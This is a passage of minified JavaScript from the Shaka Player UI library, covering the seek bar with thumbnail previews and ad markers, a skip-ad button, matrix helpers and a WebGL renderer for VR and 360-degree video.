p.release=function(){this.I&&(this.I.stop(),this.I=null);eF.prototype.release.call(this)};p.setRange=function(a,b){this.bar.min=a;this.bar.max=b};p.onChangeStart=function(){};p.onChange=function(){};p.onChangeEnd=function(){};p.changeTo=function(a){this.h||(this.h=!0,this.onChangeStart());var b=parseFloat(this.bar.min),c=parseFloat(this.bar.max);this.bar.value=a>c?c:a<b?b:a;this.onChange();this.I.Z(.5)};p.getValue=function(){return parseFloat(this.bar.value)};
p.setValue=function(a){this.h||(this.bar.value=a)};function AF(a,b){b.preventDefault();var c=b.changedTouches[0],d=a.bar.getBoundingClientRect();b=parseFloat(a.bar.min);var e=parseFloat(a.bar.max);c=b+(e-b)/d.width*(c.clientX-d.left);c<b?c=b:c>e&&(c=e);a.bar.value=c}S("shaka.ui.RangeElement",zF);zF.prototype.setValue=zF.prototype.setValue;zF.prototype.getValue=zF.prototype.getValue;zF.prototype.changeTo=zF.prototype.changeTo;zF.prototype.onChangeEnd=zF.prototype.onChangeEnd;
zF.prototype.onChange=zF.prototype.onChange;zF.prototype.onChangeStart=zF.prototype.onChangeStart;zF.prototype.setRange=zF.prototype.setRange;function BF(a,b){zF.call(this,a,b,["shaka-seek-bar-container"],["shaka-seek-bar","shaka-no-propagation","shaka-show-controls-on-mouse-over"]);var c=this;this.H=W("div");this.H.classList.add("shaka-ad-markers");this.container.insertBefore(this.H,this.container.childNodes[0]);this.J=this.controls.g;this.u=new ac(function(){var d=c.getValue();c.player.T()||d==c.video.duration&&(d-=.001);c.video.currentTime=d});this.C=new ac(function(){CF(c)});this.L=!1;this.i=W("div");this.i.id="shaka-player-ui-thumbnail-container";
this.g=W("img");this.g.id="shaka-player-ui-thumbnail-image";this.g.draggable=!1;this.B=W("div");this.B.id="shaka-player-ui-thumbnail-time";this.i.appendChild(this.g);this.i.appendChild(this.B);this.container.appendChild(this.i);this.j=W("div");this.j.id="shaka-player-ui-time-container";this.container.appendChild(this.j);this.l=this.m=null;this.K=!1;this.s=new ac(function(){DF(c)});this.G=[];this.eventManager.o(this.localization,"locale-updated",function(){return EF(c)});this.eventManager.o(this.localization,
"locale-changed",function(){return EF(c)});this.eventManager.o(this.adManager,"ad-started",function(){FF(c)||jF(c.container,!1)});this.eventManager.o(this.adManager,"ad-stopped",function(){FF(c)&&jF(c.container,!0)});this.eventManager.o(this.adManager,"ad-cue-points-changed",function(d){c.G=d.cuepoints;GF(c)});this.eventManager.o(this.player,"unloading",function(){c.G=[];GF(c);c.l&&(c.l.abort(),c.l=null);c.m=null;DF(c);HF(c)});this.eventManager.o(this.bar,"mousemove",function(d){var e=c.bar.getBoundingClientRect(),
f=parseFloat(c.bar.min);d=d.clientX-e.left;e=Math.round(f+(parseFloat(c.bar.max)-f)/e.width*d);c.player.Ie().length?(HF(c),IF(c,d,e)):(DF(c),f=c.j.clientWidth,c.j.style.width="auto",c.j.style.height="20px",c.j.style.top="-30px",c.j.style.left=Math.min(c.bar.offsetWidth-f,Math.max(0,d-f/2))+"px",c.j.style.right="",c.j.style.visibility="visible",d=c.player.xa(),c.player.T()?(d=d.end-e,1>d?(c.j.textContent=c.localization.resolve("LIVE"),c.j.style.left="",c.j.style.right="0px"):c.j.textContent="-"+JF(d)):
c.j.textContent=JF(e-d.start))});this.eventManager.o(this.container,"mouseleave",function(){HF(c);c.s.stop();c.s.Z(.25)});this.setValue(this.video.currentTime);this.update();EF(this);this.ad&&jF(this.container,!1)}pa(BF,zF);p=BF.prototype;p.release=function(){this.u&&(this.u.stop(),this.u=null,this.C.stop(),this.C=null);zF.prototype.release.call(this)};p.onChangeStart=function(){this.L=!this.video.paused;this.controls.lh(!0);this.video.pause();this.s.stop();this.K=!0};
p.onChange=function(){if(this.video.duration)if(this.update(),this.u.Z(.125),this.player.Ie().length){var a=parseFloat(this.bar.min),b=parseFloat(this.bar.max),c=this.bar.getBoundingClientRect(),d=Math.round(this.getValue());IF(this,(d-a)/((b-a)/c.width),d)}else DF(this)};p.onChangeEnd=function(){this.u.Ka();this.controls.lh(!1);this.L&&this.video.play();this.K&&(this.K=!1,this.s.stop(),this.s.Z(.25))};p.isShowing=function(){return!this.container.classList.contains("shaka-hidden")};
p.update=function(){var a=this.J.seekBarColors,b=this.getValue(),c=this.video.buffered.length,d=c?this.video.buffered.start(0):0,e=c?this.video.buffered.end(c-1):0,f=this.player.xa(),g=f.end-f.start;this.setRange(f.start,f.end);FF(this)?(jF(this.container,!0),0==c?this.container.style.background=a.base:(c=(Math.max(d,f.start)-f.start)/g||0,e=(Math.min(e,f.end)-f.start)/g||0,b=(Math.min(Math.max(b,f.start),f.end)-f.start)/g||0,this.container.style.background="linear-gradient("+["to right",(this.J.showUnbufferedStart?
a.base:a.played)+" "+100*c+"%",a.played+" "+100*c+"%",a.played+" "+100*b+"%",a.buffered+" "+100*b+"%",a.buffered+" "+100*e+"%",a.base+" "+100*e+"%"].join()+")")):jF(this.container,!1)};
function CF(a){if(a.G.length){for(var b=a.player.xa(),c=b.end-b.start,d=["to right"],e=[],f=a.J.seekBarColors.adBreaks,g=!1,h=u(a.G),k=h.next();!k.done;k=h.next())if(k=k.value,-1==k.start&&!k.end)g=!0;else if(!k.end&&k.start>=b.start||"number"==typeof k.end&&k.end>b.start){var l=(Math.max(k.start,b.start)-b.start)/c||0,m=l+.01;k.end&&(m=(k.end-b.start)/c||0);e.push({start:l,end:m})}e=e.sort(function(n,q){return n.start-q.start});b=u(e);for(c=b.next();!c.done;c=b.next())c=c.value,d.push("transparent "+
100*c.start+"%"),d.push(f+" "+100*c.start+"%"),d.push(f+" "+100*c.end+"%"),d.push("transparent "+100*c.end+"%");g&&(d.push("transparent 99%"),d.push(f+" 99%"));a.H.style.background="linear-gradient("+d.join(",")+")"}else a.H.style.background="transparent",a.C.stop()}function GF(a){function b(){CF(a);var c=a.player.xa();c=c.end-c.start;a.player.T()&&5<c&&a.C.za(.25)}a.player.$?b():a.eventManager.oa(a.player,"loaded",b)}
function FF(a){var b=a.player.xa();b=b.end-b.start;return a.player.T()&&(5>b||!isFinite(b))?!1:null==a.ad||!a.ad.isLinear()}function EF(a){a.bar.ariaLabel=a.localization.resolve("SEEK")}
function IF(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E;Q(function(D){switch(D.g){case 1:d=KF(a);if(!d)return DF(a),D.return();0>c&&(c=0);e=a.player.xa();f=Math.max(Math.ceil(e.start),Math.min(Math.floor(e.end),c));return G(D,a.player.$h(d.id,f),2);case 2:g=D.h;if(!g||!g.uris.length)return DF(a),D.return();a.player.T()?(h=e.end-c,a.B.textContent=1>h?a.localization.resolve("LIVE"):"-"+JF(h)):a.B.textContent=JF(c);k=-10;l=a.i.clientWidth;m=Math.floor(9*l/16);a.i.style.height=m+"px";a.i.style.top=
-(m-k)+"px";n=Math.min(a.bar.offsetWidth-l,Math.max(0,b-l/2));a.i.style.left=n+"px";a.i.style.visibility="visible";q=g.uris[0].split("#xywh=")[0];if(a.m&&q===a.m.uris[0].split("#xywh=")[0]&&g.segment.Nb()==a.m.segment.Nb()&&g.segment.Mb()==a.m.segment.Mb()){D.A(3);break}a.m=g;a.l&&(a.l.abort(),a.l=null);if("mjpg"!=d.codecs&&!q.startsWith("offline:")){D.A(4);break}a.g.src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg"/>';va(D,5);r=vh;t=em(g.segment.S(),g.segment.Nb(),g.segment.Mb(),a.player.getConfiguration().streaming.retryParameters);
a.l=a.player.Db().request(r,t,{type:1});return G(D,a.l.promise,7);case 7:w=D.h;a.l=null;"mjpg"==d.codecs?(v=(new Eh).box("mdat",Oh(function(C){q=URL.createObjectURL(new Blob([C],{type:"image/jpeg"}))})),v.parse(w.data,!1)):(y=d.mimeType||"image/jpeg",z=new Blob([w.data],{type:y}),q=URL.createObjectURL(z));ya(D,4);break;case 5:B=za(D);if(7001==B.code)return D.return();throw B;case 4:try{a.i.removeChild(a.g)}catch(C){}a.g=W("img");a.g.id="shaka-player-ui-thumbnail-image";a.g.draggable=!1;a.g.src=q;
a.g.onload=function(){q.startsWith("blob:")&&URL.revokeObjectURL(q)};a.i.insertBefore(a.g,a.i.firstChild);case 3:E=l/g.width,g.imageHeight?a.g.height=g.imageHeight:g.sprite||(a.g.style.height="100%",a.g.style.objectFit="contain"),g.imageWidth?a.g.width=g.imageWidth:g.sprite||(a.g.style.width="100%",a.g.style.objectFit="contain"),a.g.style.left="-"+E*g.positionX+"px",a.g.style.top="-"+E*g.positionY+"px",a.g.style.transform="scale("+E+")",a.g.style.transformOrigin="left top",m=Math.floor(l*g.height/
g.width),a.i.style.height=m+"px",a.i.style.top=-(m-k)+"px",H(D)}})}
function KF(a){var b=a.player.Ie();if(!b.length)return null;for(var c=u(["image/avif","image/webp","image/jpeg","image/png","image/svg+xml"]),d=c.next(),e={};!d.done;e={ni:void 0,estimatedBandwidth:void 0},d=c.next())if(e.ni=d.value,e.estimatedBandwidth=a.player.getStats().estimatedBandwidth,(d=b.filter(function(f){return function(g){return g.mimeType.toLowerCase()===f.ni&&g.bandwidth<.01*f.estimatedBandwidth}}(e)).sort(function(f,g){return g.bandwidth-f.bandwidth}))&&d.length)return d[0];return b.find(function(f){return"application/mp4"==
f.mimeType&&"mjpg"==f.codecs})||b[0]}function DF(a){a.i.style.visibility="hidden";a.B.textContent=""}function HF(a){a.j.style.visibility="hidden"}function JF(a){var b=Math.round(a);a=Math.floor(b/3600);var c=Math.floor((b-3600*a)/60);b=b-3600*a-60*c;10>b&&(b="0"+b);return 0<a?(10>c&&(c="0"+c),a+":"+c+":"+b):c+":"+b}S("shaka.ui.SeekBar",BF);function LF(){}LF.prototype.create=function(a,b){return new BF(a,b)};BF.Factory=LF;function MF(a,b){eF.call(this,a,b);var c=this;this.j=W("div");this.j.classList.add("shaka-skip-ad-container");this.parent.appendChild(this.j);this.h=W("div");this.h.classList.add("shaka-skip-ad-counter");jF(this.h,!1);this.j.appendChild(this.h);this.g=rj();this.g.classList.add("shaka-skip-ad-button");this.g.disabled=!0;jF(this.g,!1);this.g.classList.add("shaka-no-propagation");this.j.appendChild(this.g);NF(this);this.i=new ac(function(){if(c.ad.isSkippable()){var d=Math.round(c.ad.getTimeUntilSkippable());
0<d?c.h.textContent=d:(c.i.stop(),jF(c.h,!1))}else OF(c)});this.eventManager.o(this.localization,"locale-updated",function(){NF(c)});this.eventManager.o(this.localization,"locale-changed",function(){NF(c)});this.eventManager.o(this.adManager,"ad-started",function(){PF(c)});this.eventManager.o(this.adManager,"ad-skip-state-changed",function(){c.ad.isSkippable()?c.ad.canSkipNow()&&(c.g.disabled=!1,c.i.stop(),jF(c.h,!1)):OF(c)});this.eventManager.o(this.adManager,"ad-stopped",function(){OF(c)});this.eventManager.o(this.g,
"click",function(){c.ad.skip()});this.ad&&PF(this)}pa(MF,eF);MF.prototype.release=function(){this.i.stop();this.i=null;eF.prototype.release.call(this)};function NF(a){a.g.textContent=a.localization.resolve("SKIP_AD")}function PF(a){a.ad.isSkippable()&&a.ad.needsSkipUI()&&(jF(a.g,!0),jF(a.h,!0),a.h.textContent="",a.i.Ka(),a.i.za(.5))}function OF(a){a.i.stop();a.g.disabled=!0;jF(a.g,!1);jF(a.h,!1)}S("shaka.ui.SkipAdButton",MF);/*
 @license
 glMatrix: https://github.com/toji/gl-matrix/
 Copyright 2015-2021, Brandon Jones, Colin MacKenzie IV
 SPDX-License-Identifier: MIT
*/
function QF(){var a=new Float32Array(16);a[0]=1;a[5]=1;a[10]=1;a[15]=1;return a}function RF(a,b,c){b=1/Math.tan(b/2);a[0]=b/c;a[1]=0;a[2]=0;a[3]=0;a[4]=0;a[5]=b;a[6]=0;a[7]=0;a[8]=0;a[9]=0;a[11]=-1;a[12]=0;a[13]=0;a[15]=0;c=1/-99.9;a[10]=100.1*c;a[14]=20*c}
function SF(a,b,c){var d=b[0],e=b[1],f=b[2],g=b[3],h=b[4],k=b[5],l=b[6],m=b[7],n=b[8],q=b[9],r=b[10],t=b[11],w=b[12],v=b[13],y=b[14];b=b[15];var z=c[0],B=c[1],E=c[2],D=c[3];a[0]=z*d+B*h+E*n+D*w;a[1]=z*e+B*k+E*q+D*v;a[2]=z*f+B*l+E*r+D*y;a[3]=z*g+B*m+E*t+D*b;z=c[4];B=c[5];E=c[6];D=c[7];a[4]=z*d+B*h+E*n+D*w;a[5]=z*e+B*k+E*q+D*v;a[6]=z*f+B*l+E*r+D*y;a[7]=z*g+B*m+E*t+D*b;z=c[8];B=c[9];E=c[10];D=c[11];a[8]=z*d+B*h+E*n+D*w;a[9]=z*e+B*k+E*q+D*v;a[10]=z*f+B*l+E*r+D*y;a[11]=z*g+B*m+E*t+D*b;z=c[12];B=c[13];
E=c[14];D=c[15];a[12]=z*d+B*h+E*n+D*w;a[13]=z*e+B*k+E*q+D*v;a[14]=z*f+B*l+E*r+D*y;a[15]=z*g+B*m+E*t+D*b}
function TF(a,b){var c=new Float32Array(3),d=b[0],e=b[1],f=b[2],g=b[4],h=b[5],k=b[6],l=b[8],m=b[9],n=b[10];c[0]=Math.sqrt(d*d+e*e+f*f);c[1]=Math.sqrt(g*g+h*h+k*k);c[2]=Math.sqrt(l*l+m*m+n*n);k=1/c[0];l=1/c[1];m=1/c[2];g=b[0]*k;c=b[1]*l;d=b[2]*m;e=b[4]*k;h=b[5]*l;f=b[6]*m;k*=b[8];l*=b[9];b=b[10]*m;m=g+h+b;0<m?(b=2*Math.sqrt(m+1),a[3]=.25*b,a[0]=(f-l)/b,a[1]=(k-d)/b,a[2]=(c-e)/b):g>h&&g>b?(b=2*Math.sqrt(1+g-h-b),a[3]=(f-l)/b,a[0]=.25*b,a[1]=(c+e)/b,a[2]=(k+d)/b):h>b?(b=2*Math.sqrt(1+h-g-b),a[3]=(k-
d)/b,a[0]=(c+e)/b,a[1]=.25*b,a[2]=(f+l)/b):(b=2*Math.sqrt(1+b-g-h),a[3]=(c-e)/b,a[0]=(k+d)/b,a[1]=(f+l)/b,a[2]=.25*b)}function UF(a,b){var c=b[0],d=b[1],e=b[2];b=b[3];var f=c+c,g=d+d,h=e+e;c*=f;var k=d*f;d*=g;var l=e*f,m=e*g;e*=h;f*=b;g*=b;b*=h;a[0]=1-d-e;a[1]=k+b;a[2]=l-g;a[3]=0;a[4]=k-b;a[5]=1-c-e;a[6]=m+f;a[7]=0;a[8]=l+g;a[9]=m-f;a[10]=1-c-d;a[11]=0;a[12]=0;a[13]=0;a[14]=0;a[15]=1};function VF(){var a=new Float32Array(4);a[3]=1;return a}function WF(a,b){var c=b[0],d=b[1],e=b[2];b=b[3];var f=c*c+d*d+e*e+b*b;0<f&&(f=1/Math.sqrt(f));a[0]=c*f;a[1]=d*f;a[2]=e*f;a[3]=b*f};function XF(a,b,c,d,e){this.m=a;this.na=b;this.l=c;this.g=d;this.s=new vd;this.L=VF();this.h=VF();this.ea=this.ka=this.ba=this.j=null;this.G=QF();this.I=QF();this.M=QF();this.Y=QF();this.B=null;this.O=!1;this.J=this.u=null;this.ra=this.sa=0;this.$=this.P=this.R=this.K=null;this.H=0;this.i=75;this.U=0;this.C=e;YF(this)}XF.prototype.release=function(){this.s&&(this.s.release(),this.s=null);this.u&&(this.u.stop(),this.u=null);this.J&&(this.J.stop(),this.J=null)};
XF.prototype.Fd=function(){(this.O=!this.O)||this.g.viewport(0,0,this.l.width,this.l.height);ZF(this,!1)};
function YF(a){$F(a);aG(a);bG(a);cG(a);dG(a);a.s.oa(a.m,"loadeddata",function(){var b;a.s.o(a.m,"canplaythrough",function(){ZF(a)});a.s.o(a.m,"playing",function(){a.u&&a.u.stop();if(!b){var c=a.na.Ob();c=u(c);for(var d=c.next();!d.done;d=c.next())(d=d.value.frameRate)&&(!b||b<d)&&(b=d)}b||(b=60);ZF(a);a.u=(new ac(function(){ZF(a)})).Ka().za(1/b)});a.s.o(a.m,"pause",function(){a.u&&a.u.stop();a.u=null;ZF(a)});a.s.o(a.m,"seeked",function(){ZF(a)});a.s.o(document,"visibilitychange",function(){ZF(a)})})}
function $F(a){var b=a.G,c=[0,0,0],d=[1,0,0],e=[0,1,0],f=c[0],g=c[1];c=c[2];var h=e[0];var k=e[1];var l=e[2];var m=d[0];e=d[1];var n=d[2];if(1E-6>Math.abs(f-m)&&1E-6>Math.abs(g-e)&&1E-6>Math.abs(c-n))for(f=0;16>f;f++)b[f]=0==f%5?1:0;else{d=f-m;e=g-e;m=c-n;var q=1/Math.sqrt(d*d+e*e+m*m);d*=q;e*=q;m*=q;n=k*m-l*e;l=l*d-h*m;h=h*e-k*d;(q=Math.sqrt(n*n+l*l+h*h))?(q=1/q,n*=q,l*=q,h*=q):h=l=n=0;k=e*h-m*l;var r=m*n-d*h;var t=d*l-e*n;(q=Math.sqrt(k*k+r*r+t*t))?(q=1/q,k*=q,r*=q,t*=q):t=r=k=0;b[0]=n;b[1]=k;b[2]=
d;b[3]=0;b[4]=l;b[5]=r;b[6]=e;b[7]=0;b[8]=h;b[9]=t;b[10]=m;b[11]=0;b[12]=-(n*f+l*g+h*c);b[13]=-(k*f+r*g+t*c);b[14]=-(d*f+e*g+m*c);b[15]=1}TF(a.L,a.G);a=b=a.Y;c=[4,4,4];f=c[0];g=c[1];c=c[2];b[0]=a[0]*f;b[1]=a[1]*f;b[2]=a[2]*f;b[3]=a[3]*f;b[4]=a[4]*g;b[5]=a[5]*g;b[6]=a[6]*g;b[7]=a[7]*g;b[8]=a[8]*c;b[9]=a[9]*c;b[10]=a[10]*c;b[11]=a[11]*c;b[12]=a[12];b[13]=a[13];b[14]=a[14];b[15]=a[15]}
function aG(a){eG(a);a.g.viewport(0,0,a.g.drawingBufferWidth,a.g.drawingBufferHeight);a.g.clearColor(0,0,0,1);a.g.enable(a.g.CULL_FACE);a.g.cullFace(a.g.FRONT);a.g.clear(a.g.COLOR_BUFFER_BIT)}
function bG(a){var b=fG(a,a.g.VERTEX_SHADER),c=fG(a,a.g.FRAGMENT_SHADER);a.j=a.g.createProgram();a.g.attachShader(a.j,b);a.g.attachShader(a.j,c);a.g.linkProgram(a.j);"cubemap"==a.C?(a.R=a.g.getAttribLocation(a.j,"aVertexPosition"),a.P=a.g.getAttribLocation(a.j,"aTextureCoord")):(a.R=a.g.getAttribLocation(a.j,"a_vPosition"),a.g.enableVertexAttribArray(a.R),a.P=a.g.getAttribLocation(a.j,"a_TexCoordinate"),a.g.enableVertexAttribArray(a.P))}
function fG(a,b){switch(b){case a.g.VERTEX_SHADER:var c="cubemap"==a.C?"attribute vec4 aVertexPosition;\nattribute vec2 aTextureCoord;\nuniform mat4 uModelViewMatrix;\nuniform mat4 uProjectionMatrix;\nvarying highp vec2 vTextureCoord;\nvarying highp vec3 vLighting;\nvoid main(void) {\n  gl_Position = uProjectionMatrix * uModelViewMatrix * aVertexPosition;\n  vTextureCoord = aTextureCoord;\n}":"attribute vec4 a_vPosition;\n// Per-vertex texture coordinate info\nattribute vec2 a_TexCoordinate;\nuniform mat4 u_VPMatrix;\n// Passed into the fragment shader.\nvarying vec2 v_TexCoordinate;\nvarying vec3 pass_position;\nvoid main()\n{\n gl_Position = u_VPMatrix * a_vPosition;\n // Pass through texture coord\n v_TexCoordinate = a_TexCoordinate;\n pass_position = a_vPosition.xyz;\n}";
break;case a.g.FRAGMENT_SHADER:c="cubemap"==a.C?"varying highp vec2 vTextureCoord;\nuniform sampler2D uSampler;\nvoid main(void) {\n  highp vec4 texelColor = texture2D(uSampler, vTextureCoord);\n  gl_FragColor = vec4(texelColor.rgb , texelColor.a);\n}":"precision highp float;\n#define PI 3.141592653589793238462643383279\nvarying vec2 v_TexCoordinate;\nvarying vec3 pass_position;\nuniform sampler2D uSampler;\nvoid main(void) {\nhighp float xValue =\n      (PI + atan(pass_position.z, pass_position.x)) / (2.0 * PI);\n vec2 tc = vec2(xValue, v_TexCoordinate.t);\n tc = vec2(tc.x , tc.y);\nhighp vec4 texelColor =\n      texture2D(uSampler, tc);\n  gl_FragColor = vec4(texelColor.rgb, texelColor.a);\n}";
break;default:return null}b=a.g.createShader(b);a.g.shaderSource(b,c);a.g.compileShader(b);return b}
function cG(a){if("cubemap"==a.C)var b={Xi:[-1,-1,-1,-1,-1,1,-1,1,1,-1,1,-1,-1,1,-1,-1,1,1,1,1,1,1,1,-1,-1,-1,1,1,-1,1,1,1,1,-1,1,1,1,-1,-1,1,1,-1,1,1,1,1,-1,1,-1,-1,-1,1,-1,-1,1,-1,1,-1,-1,1,-1,-1,-1,-1,1,-1,1,1,-1,1,-1,-1],Ui:[2/3,.5,1/3,.5,1/3,0,2/3,0,2/3,.5,2/3,0,1,0,1,.5,1,1,2/3,1,2/3,.5,1,.5,0,.5,0,0,1/3,0,1/3,.5,0,.5,1/3,.5,1/3,1,0,1,1/3,1,1/3,.5,2/3,.5,2/3,1],indices:[0,1,2,0,2,3,4,5,6,4,6,7,8,9,10,8,10,11,12,13,14,12,14,15,16,17,18,16,18,19,20,21,22,20,22,23]};else{b=[];for(var c=[],d=[],
e=0;100>=e;e++){var f=e/100,g=f*Math.PI,h=Math.sin(g);g=Math.cos(g);for(var k=0;100>=k;k++){var l=k/100,m=l*Math.PI*2;b.push(-1*Math.cos(m)*h,g,Math.sin(m)*h);c.push(l);c.push(f)}}for(e=0;100>e;e++)for(f=0;100>f;f++)h=101*e+f,g=h+1,k=101*(e+1)+f,l=k+1,d.push(h,k,g),d.push(g,k,l);b={Xi:b,Ui:c,indices:d}}a.K=b;a.ba=a.g.createBuffer();a.g.bindBuffer(a.g.ARRAY_BUFFER,a.ba);a.g.bufferData(a.g.ARRAY_BUFFER,new Float32Array(a.K.Xi),a.g.STATIC_DRAW);a.ka=a.g.createBuffer();a.g.bindBuffer(a.g.ARRAY_BUFFER,
a.ka);a.g.bufferData(a.g.ARRAY_BUFFER,new Float32Array(a.K.Ui),a.g.STATIC_DRAW);a.ea=a.g.createBuffer();a.g.bindBuffer(a.g.ELEMENT_ARRAY_BUFFER,a.ea);a.g.bufferData(a.g.ELEMENT_ARRAY_BUFFER,new Uint16Array(a.K.indices),a.g.STATIC_DRAW)}
function dG(a){a.$=a.g.createTexture();a.g.bindTexture(a.g.TEXTURE_2D,a.$);a.g.texParameteri(a.g.TEXTURE_2D,a.g.TEXTURE_WRAP_S,a.g.CLAMP_TO_EDGE);a.g.texParameteri(a.g.TEXTURE_2D,a.g.TEXTURE_WRAP_T,a.g.CLAMP_TO_EDGE);a.g.texParameteri(a.g.TEXTURE_2D,a.g.TEXTURE_MIN_FILTER,a.g.NEAREST);a.g.texParameteri(a.g.TEXTURE_2D,a.g.TEXTURE_MAG_FILTER,a.g.NEAREST)}
function ZF(a,b){b=void 0===b?!0:b;var c=a.na.m==Xp;!a.m||2>a.m.readyState||!c&&0==a.m.playbackRate||(RF(a.I,a.i*Math.PI/180,1.5625),"cubemap"==a.C?RF(a.I,a.i*Math.PI/180,2.5):RF(a.I,a.i*Math.PI/180,1.5625),a.g.useProgram(a.j),a.g.clear(a.g.COLOR_BUFFER_BIT),eG(a),b&&(a.g.activeTexture(a.g.TEXTURE0),a.g.bindTexture(a.g.TEXTURE_2D,a.$),a.g.pixelStorei(a.g.UNPACK_PREMULTIPLY_ALPHA_WEBGL,0),a.g.texImage2D(a.g.TEXTURE_2D,0,a.g.RGBA,a.g.RGBA,a.g.UNSIGNED_BYTE,a.m)),"equirectangular"==a.C&&(SF(a.M,a.G,
a.Y),SF(a.M,a.I,a.M)),a.g.bindBuffer(a.g.ARRAY_BUFFER,a.ba),a.g.vertexAttribPointer(a.R,3,a.g.FLOAT,!1,0,0),a.g.enableVertexAttribArray(a.R),a.g.bindBuffer(a.g.ARRAY_BUFFER,a.ka),a.g.vertexAttribPointer(a.P,2,a.g.FLOAT,!1,0,0),a.g.enableVertexAttribArray(a.P),a.g.bindBuffer(a.g.ELEMENT_ARRAY_BUFFER,a.ea),"cubemap"==a.C?(a.g.uniformMatrix4fv(a.g.getUniformLocation(a.j,"uProjectionMatrix"),!1,a.I),a.g.uniformMatrix4fv(a.g.getUniformLocation(a.j,"uModelViewMatrix"),!1,a.M)):a.g.uniformMatrix4fv(a.g.getUniformLocation(a.j,
"u_VPMatrix"),!1,a.M),a.g.uniform1i(a.g.getUniformLocation(a.j,"uSampler"),0),a.O&&a.g.viewport(0,0,a.l.width/2,a.l.height),a.g.drawElements(a.g.TRIANGLES,a.K.indices.length,a.g.UNSIGNED_SHORT,0),a.O&&(a.g.viewport(a.l.width/2,0,a.l.width/2,a.l.height),a.g.drawElements(a.g.TRIANGLES,a.K.indices.length,a.g.UNSIGNED_SHORT,0)))}
function eG(a){var b=a.m.videoWidth;b||(b=a.l.scrollWidth);var c=a.m.videoHeight;c||(c=a.l.scrollHeight);if(a.sa!==b||a.ra!==c){a.l.width=b;a.l.height=c;a.sa=b;a.ra=c;var d=b/c,e=a.I,f=-d,g=1/(d-f);e[0]=0*g;e[1]=0;e[2]=0;e[3]=0;e[4]=0;e[5]=0;e[6]=0;e[7]=0;e[8]=(d+f)*g;e[9]=0;e[10]=-1;e[11]=-1;e[12]=0;e[13]=0;e[14]=-0;e[15]=0;a.I=e;a.g.viewport(0,0,b,c)}}
function gG(a,b,c,d){var e=90*Math.PI/180;var f="cubemap"==a.C?a.M:a.G;var g=Math.sin(b);b=Math.cos(b);var h=f[0],k=f[1],l=f[2],m=f[3],n=f[8],q=f[9],r=f[10],t=f[11];f!==f&&(f[4]=f[4],f[5]=f[5],f[6]=f[6],f[7]=f[7],f[12]=f[12],f[13]=f[13],f[14]=f[14],f[15]=f[15]);f[0]=h*b-n*g;f[1]=k*b-q*g;f[2]=l*b-r*g;f[3]=m*b-t*g;f[8]=h*g+n*b;f[9]=k*g+q*b;f[10]=l*g+r*b;f[11]=m*g+t*b;a.H+=c;a.H<e&&a.H>-e?(e=QF(),g=QF(),b=-1*c,c=Math.sin(b),b=Math.cos(b),h=g[4],k=g[5],l=g[6],m=g[7],n=g[8],q=g[9],r=g[10],t=g[11],g!==
e&&(e[0]=g[0],e[1]=g[1],e[2]=g[2],e[3]=g[3],e[12]=g[12],e[13]=g[13],e[14]=g[14],e[15]=g[15]),e[4]=h*b+n*c,e[5]=k*b+q*c,e[6]=l*b+r*c,e[7]=m*b+t*c,e[8]=n*b-h*c,e[9]=q*b-k*c,e[10]=r*b-l*c,e[11]=t*b-m*c,SF(f,e,f)):a.H-=c;c=QF();e=QF();g=Math.sin(d);d=Math.cos(d);b=e[0];h=e[1];k=e[2];l=e[3];m=e[4];n=e[5];q=e[6];r=e[7];e!==c&&(c[8]=e[8],c[9]=e[9],c[10]=e[10],c[11]=e[11],c[12]=e[12],c[13]=e[13],c[14]=e[14],c[15]=e[15]);c[0]=b*d+m*g;c[1]=h*d+n*g;c[2]=k*d+q*g;c[3]=l*d+r*g;c[4]=m*d-b*g;c[5]=n*d-h*g;c[6]=q*
d-k*g;c[7]=r*d-l*g;SF(f,c,f);ZF(a,!1)}function hG(a,b){if(void 0===b||b)TF(a.h,a.G),a.U=0,a.B=VF(),a.B[0]=(a.h[0]-a.L[0])/20,a.B[1]=(a.h[1]-a.L[1])/20,a.B[2]=(a.h[2]-a.L[2])/20,a.B[3]=(a.h[3]-a.L[3])/20;a.h[0]-=a.B[0];a.h[1]-=a.B[1];a.h[2]-=a.B[2];a.h[3]-=a.B[3];b=QF();WF(a.h,a.h);UF(b,a.h);a.G=b;a.J&&(a.J.stop(),a.J=null);20>a.U?a.J=(new ac(function(){hG(a,!1);a.H=0;a.U++;ZF(a,!1)})).Z(.025):(UF(b,a.L),a.G=b)};function iG(a,b,c,d,e){nb.call(this);var f=this;this.i=a;this.m=b;this.L=c;this.K=d;this.u=e;this.s=new vd;this.h=new vd;this.G=jG(this);this.g=null;this.j=!1;this.J=this.I=this.H=this.C=this.B=0;this.l=null;this.s.o(d,"loading",function(){f.g&&hG(f.g);kG(f)});this.s.o(d,"spatialvideoinfo",function(g){switch(g.detail.projection){case "hequ":f.l="equirectangular";break;case "fish":f.l="equirectangular";break;default:f.l=null}kG(f)});this.s.o(d,"nospatialvideoinfo",function(){f.l=null;kG(f)});this.s.o(d,
"unloading",function(){f.l=null;kG(f)});kG(this)}pa(iG,nb);p=iG.prototype;p.release=function(){this.s&&(this.s.release(),this.s=null);this.h&&(this.h.release(),this.h=null);this.g&&(this.g.release(),this.g=null);nb.prototype.release.call(this)};p.configure=function(a){this.u=a;kG(this)};p.Xf=function(){return!!this.G};p.Pb=function(){return!!this.g};p.Fd=function(){this.g?this.g.Fd():db("Not playing VR content")};p.Fg=function(a){this.g?gG(this.g,a*lG,0,0):db("Not playing VR content")};
p.Dg=function(a){this.g?gG(this.g,0,a*lG,0):db("Not playing VR content")};p.Eg=function(a){this.g?gG(this.g,0,0,a*lG):db("Not playing VR content")};
function kG(a){if(a.m)if(a.u.displayInVrMode||a.l){var b=a.l||a.u.defaultVrProjectionMode;a.g?a.g.C!=b&&(a.h.Ua(),a.g.release(),mG(a,b)):(a.m.style.display="",mG(a,b),a.dispatchEvent(new T("vrstatuschanged",(new Map).set("newStatus",a.Pb()))))}else a.u.displayInVrMode||a.l||!a.g||(a.m.style.display="none",a.h.Ua(),a.g.release(),a.g=null,a.dispatchEvent(new T("vrstatuschanged",(new Map).set("newStatus",a.Pb()))))}function mG(a,b){a.G&&a.m&&(a.g=new XF(a.L,a.K,a.m,a.G,b),nG(a))}
function jG(a){if(!a.m||xc())return null;for(var b=u(["webgl2","webgl"]),c=b.next();!c.done;c=b.next())if(c=a.m.getContext(c.value))return c;return null}
